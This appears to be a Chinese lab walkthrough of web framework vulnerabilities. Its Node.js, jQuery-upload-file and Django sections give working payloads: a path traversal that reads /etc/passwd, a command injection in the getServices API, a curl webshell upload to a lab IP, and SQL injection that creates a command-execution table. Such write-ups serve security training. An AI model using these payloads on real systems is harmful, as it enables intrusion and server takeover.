目录
思维导图
案例一:JavaScript-开发框架安全-Jquery&Node
node.js目录穿越
CVE-2021-21315命令执行
Jquery CVE-2018-9207

案例二:Python-开发框架安全-Django&Flask
django
cve_2019_14234
CVE-2021-35042
flask ssti
思维导图

案例一:JavaScript-开发框架安全-Jquery&Node
node.js目录穿越
cve_2017_14849
靶场位置

插件识别信息


访问抓包,发送到repeater,请求下面的地址,可以实现路径穿越
/static/../../../a/../../../../etc/passwd
CVE-2021-21315命令执行

靶场位置

该靶场是在线靶场,无法查看命令执行的效果,这里用一个本地搭建的,8000端口
本地靶场地址:
git clone https://github.com/ForbiddenProgrammer/CVE-2021-21315-PoC.git
kali安装node命令
curl -fsSL https://deb.nodesource.com/setup_16.x | sudo -E bash -
sudo apt-get install -y nodejs启动


效果

命令执行地址请求地址
/api/getServices?name[]=$(echo 'xiaodi' > test.txt)
执行效果

反弹shell

Jquery CVE-2018-9207

网站根目录:/jquery-upload-file


payload
curl -F "myfile=@php.php" "http://123.58.236.76:56579/jquery-upload-file/php/upload.php"执行


上传目录
 蚁剑测试连接
蚁剑测试连接

案例二:Python-开发框架安全-Django&Flask

django
Django 是一款广为流行的开源 web 框架,由 Python 编写,许多网站和 app 都基于
Django 开发。Django 采用了 MTV 的框架模式,即模型 M,视图 V 和模版 T,使用
Django,程序员可以方便、快捷地创建高品质、易维护、数据库驱动的应用程序。而且
Django 还包含许多功能强大的第三方插件,使得 Django 具有较强的可扩展性。
cve_2019_14234
该漏洞利用的时候需要进入后台比较鸡肋,靶场可以直接进入后台,真实环境需要爆破

靶场位置:


注入点在get admin/vuln/collection/ 下
利用payload
单引号已注入成功,SQL 语句报错:
/admin/vuln/collection/?detail__a%27b=123
创建 cmd_exec:
/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
